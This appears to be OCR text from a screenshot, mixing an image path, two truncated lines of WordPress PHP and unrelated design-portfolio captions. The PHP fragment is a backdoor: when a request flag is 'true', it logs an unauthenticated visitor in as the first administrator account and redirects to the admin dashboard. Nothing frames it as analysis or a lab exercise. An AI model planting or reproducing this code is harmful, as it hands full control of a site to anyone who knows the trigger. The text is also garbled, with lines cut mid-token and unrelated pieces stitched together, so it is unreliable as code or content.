
l']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'administrat
);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redirect(adm
PROJETOS / SOME PROJECTS
PACKING BY CAMILA KLEIN
B
IS BACK